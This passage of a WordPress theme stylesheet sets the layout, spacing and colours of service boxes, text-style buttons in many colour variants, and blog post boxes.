	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
